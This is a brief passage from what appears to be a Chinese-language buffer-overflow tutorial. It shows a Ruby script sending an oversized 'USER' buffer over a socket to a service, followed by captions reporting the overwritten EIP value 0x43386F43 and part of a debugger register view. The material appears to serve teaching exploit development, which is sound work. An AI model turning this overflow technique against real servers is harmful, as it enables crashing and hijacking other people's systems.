 5 youlose = "USER " + lead + "\r\n"
6 socket.send(youlose,0)
7 socket.readlines
8 socket.close
9 puts 'success~'
图 5-2-4
得到如下 EIP 的值：0x43386F43，如图 5-2-5：
Registers (FPU) < < < < < < < <